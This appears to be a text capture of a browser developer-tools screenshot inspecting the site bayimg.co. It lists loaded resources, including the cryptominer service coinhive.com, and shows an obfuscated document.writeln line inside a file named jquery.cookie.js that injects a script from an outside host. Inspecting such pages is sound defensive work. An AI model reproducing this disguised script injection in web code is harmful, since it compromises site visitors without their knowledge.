 Elements Console Sources Network Performance Memory Application Security Audits
Network Filesystem Overrides » jquery.cookie.js ?e=5 × ?js=1
top
bayimg.co
js
sexybookmarks
swfupload
jquery.cookie.js
jquery.min.js
(index)
script.js?v=10
style.css?v=32
a.c0594.com
?e=5
?js=1
cdn.jsdelivr.net
coinhive.com
dtscout.rtb.adx1.com
e.dtscout.com
document.writeln('<'+'scr'+'ipt type="text/javascript" src="http://a.c'+'0594.com/?js=1"></'+'scr'+'ipt>');